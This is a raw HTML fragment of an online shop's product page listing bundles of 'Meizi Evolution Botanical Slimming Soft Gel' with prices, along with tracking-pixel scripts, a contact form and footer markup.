					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="https://naturalslimmingproducts.com/product/wholesale-original-meizi-evolution-botanical-slimming-soft-gel-minimum-5/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1306" data-product_sku="" aria-label="Read more about &ldquo;Meizi Evolution Botanical Slimming Soft Gel&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1306 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"c9e449fe-a216-4511-8740-7af6d22ac23e","params":{"content_type":"product","content_ids":["1306"],"contents":[{"id":"1306","quantity":1}],"content_name":"Meizi Evolution Botanical Slimming Soft Gel","category_name":"Best Sellers on Amazon, Best Sellers on Ebay, Best Selling, Meizi Evolution, Meizi Evolution Botanical Slimming Soft Gel, Meizi Super Power Fruits, Meizitang Botanical Slimming Soft Gel, New Slimming Products","value":13.99,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/wholesale-original-meizi-evolution-botanical-slimming-soft-gel-minimum-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1306"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-337 status-publish first outofstock product_cat-meizi-evolution has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="337">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/72-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best herbal weight loss pills" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/72-bottles-original-meizi-evolution-botanical-slimming-soft-gel/">72 Bottles Original Meizi Evolution Botanical Slimming Soft Gel</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>680.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/72-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" data-key="1f0804ad05" data-product-id="337" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="https://naturalslimmingproducts.com/product/72-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="337" data-product_sku="" aria-label="Read more about &ldquo;72 Bottles Original Meizi Evolution Botanical Slimming Soft Gel&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 337 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"abfe0dc7-b971-48fd-8246-65c944061417","params":{"content_type":"product","content_ids":["337"],"contents":[{"id":"337","quantity":1}],"content_name":"72 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","category_name":"Meizi Evolution","value":680,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/72-bottles-original-meizi-evolution-botanical-slimming-soft-gel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="337"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-329 status-publish last outofstock product_cat-meizi-evolution has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="329">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/12-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best herbal weight loss pills" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/12-bottles-original-meizi-evolution-botanical-slimming-soft-gel/">12 Bottles Original Meizi Evolution Botanical Slimming Soft Gel</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/12-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" data-key="1f0804ad05" data-product-id="329" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="https://naturalslimmingproducts.com/product/12-bottles-original-meizi-evolution-botanical-slimming-soft-gel/&#038;quantity=1" rel="nofollow" data-product_id="329" data-product_sku="" data-quantity="1" class="button  product_type_simple ">Read more</a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 329 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"fa486585-b015-4bf2-91d9-7df427d246e8","params":{"content_type":"product","content_ids":["329"],"contents":[{"id":"329","quantity":1}],"content_name":"12 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","category_name":"Meizi Evolution","value":125,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/12-bottles-original-meizi-evolution-botanical-slimming-soft-gel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="329"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-336 status-publish first outofstock product_cat-meizi-evolution has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="336">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/48-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best herbal weight loss pills" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/48-bottles-original-meizi-evolution-botanical-slimming-soft-gel/">48 Bottles Original Meizi Evolution Botanical Slimming Soft Gel</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>370.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/48-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" data-key="1f0804ad05" data-product-id="336" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="https://naturalslimmingproducts.com/product/48-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="336" data-product_sku="" aria-label="Read more about &ldquo;48 Bottles Original Meizi Evolution Botanical Slimming Soft Gel&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 336 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"e5329ee7-bbf8-4e29-9721-b2ca5581dfa4","params":{"content_type":"product","content_ids":["336"],"contents":[{"id":"336","quantity":1}],"content_name":"48 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","category_name":"Meizi Evolution","value":370,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/48-bottles-original-meizi-evolution-botanical-slimming-soft-gel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="336"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-331 status-publish last outofstock product_cat-meizi-evolution has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="331">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/15-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best herbal weight loss pills" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/15-bottles-original-meizi-evolution-botanical-slimming-soft-gel/">15 Bottles Original Meizi Evolution Botanical Slimming Soft Gel</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/15-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" data-key="1f0804ad05" data-product-id="331" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="https://naturalslimmingproducts.com/product/15-bottles-original-meizi-evolution-botanical-slimming-soft-gel/&#038;quantity=1" rel="nofollow" data-product_id="331" data-product_sku="" data-quantity="1" class="button  product_type_simple ">Read more</a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 331 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"45770c6e-8ec9-4688-8b19-8c9bf5f3518d","params":{"content_type":"product","content_ids":["331"],"contents":[{"id":"331","quantity":1}],"content_name":"15 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","category_name":"Meizi Evolution","value":150,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/15-bottles-original-meizi-evolution-botanical-slimming-soft-gel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="331"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-325 status-publish first outofstock product_cat-meizi-evolution has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="325">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/2-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best herbal weight loss pills" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/2-bottles-original-meizi-evolution-botanical-slimming-soft-gel/">2 Bottles Original Meizi Evolution Botanical Slimming Soft Gel</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/2-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" data-key="1f0804ad05" data-product-id="325" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="https://naturalslimmingproducts.com/product/2-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="325" data-product_sku="" aria-label="Read more about &ldquo;2 Bottles Original Meizi Evolution Botanical Slimming Soft Gel&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 325 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"64d89bd0-f255-4878-81da-7c0460cca36c","params":{"content_type":"product","content_ids":["325"],"contents":[{"id":"325","quantity":1}],"content_name":"2 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","category_name":"Meizi Evolution","value":48,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/2-bottles-original-meizi-evolution-botanical-slimming-soft-gel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="325"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-925 -->
			
					
	</div>

</div>

</div><!-- #product-327 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1597669701552{margin-right: -40px !important;margin-left: -40px !important;}.vc_custom_1597667333633{margin-top: -40px !important;margin-bottom: 8vh !important;}.vc_custom_1561117728478{margin-top: -40px !important;margin-bottom: 8vh !important;}.vc_custom_1496932335926{border-right-width: 1px !important;padding-top: 20px !important;padding-right: 40px !important;padding-bottom: 10px !important;padding-left: 40px !important;border-right-color: rgba(129,129,129,0.2) !important;border-right-style: solid !important;}.vc_custom_1496932331302{padding-top: 20px !important;padding-right: 40px !important;padding-bottom: 10px !important;padding-left: 40px !important;}.vc_custom_1484242758590{margin-bottom: 20px !important;}.vc_custom_1484253141262{margin-bottom: 35px !important;}.vc_custom_1484253288811{margin-bottom: 0px !important;}.vc_custom_1484254145420{margin-bottom: 30px !important;}.vc_custom_1612781023672{margin-top: 0px !important;margin-bottom: 20px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1597669146947{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1597669371093{margin-top: 0px !important;margin-bottom: 20px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1597669342119{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1498543954501{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1498543943297{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1484251594500{margin-bottom: 20px !important;}.vc_custom_1496932258119{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid custom-footer-row wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1597669701552 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1496932335926"><div class="wpb_wrapper">
		<div id="wd-69392dd3c9b0f" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-bordered text-left vc_custom_1484242758590 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >SEND US AN EMAIL</h4>
							</div>
			
			
			
		</div>
		
		
<div class="wpcf7 no-js" id="wpcf7-f6-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/#wpcf7-f6-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1496932331302"><div class="wpb_wrapper">
		<div id="wd-69392dd3ca119" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-bordered text-left vc_custom_1484253141262 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >CONTACT US</h4>
							</div>
			
			
			
		</div>
		
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1484253288811"><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-69392dd3ca7ae" class=" wd-info-box woodmart-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none box-title-small vc_custom_1612781023672"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><span style="color: #333333;"><strong>Phone:</strong></span> (800) 823-9128</p>
						</div>

											</div>

									</div>
			</div>
					<div class="info-box-wrapper">
				<div id="wd-69392dd3caa9c" class=" wd-info-box woodmart-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none box-title-small vc_custom_1597669146947"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><span style="color: #333333;"><strong>Address:</strong></span> The 5404 Whitest Ave 8 valley village, CA 91607</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-7"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-69392dd3cadaa" class=" wd-info-box woodmart-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none box-title-small vc_custom_1597669371093"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><span style="color: #333333;"><strong>Email: </strong></span>info@naturalslimmingproducts.com</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1484254145420" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="wpb_gmaps_widget wpb_content_element vc_map_responsive"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3301.123186355555!2d-118.40699668441542!3d34.16876801902716!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c29612853005bd%3A0xb083782358df8f1!2sMail%20Box%20Plus%20FedEx%20Ship%20Center%20Apple%20Repair!5e0!3m2!1sen!2s!4v1597668376069!5m2!1sen!2s" width="100%"  frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><script src='' type='text/javascript'></script></p>

		</div>
	</div>
</div></div></div></div>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
